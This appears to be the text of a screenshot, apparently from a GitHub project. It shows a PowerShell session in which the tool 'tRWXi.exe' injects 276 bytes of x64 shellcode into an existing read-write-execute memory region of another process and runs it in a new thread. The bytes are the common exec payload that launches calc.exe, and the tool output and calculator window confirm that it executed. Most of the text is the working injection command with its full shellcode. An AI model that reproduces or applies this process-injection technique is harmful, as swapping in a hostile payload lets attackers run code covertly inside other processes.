 PS C:\users\s.makarov\Downloads> .\tRWXi.exe /inject /pid=6772 /address=0x1CD1F910000 /data="0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00,
0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
>> 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
>> 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
>> 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
>> 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48,
>> 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
>> 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
>> 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
>> 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c,
>> 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
>> 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04,
>> 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
>> 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48,
>> 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
>> 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f,
>> 0x87, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
>> 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb,
>> 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
>> 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00"
[!] Started injection
[+] 276 bytes written into RWX region
[!] Starting execution...
[!] Starting execution...
[+] Successfully executed code. Thread handle [720] has been created
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +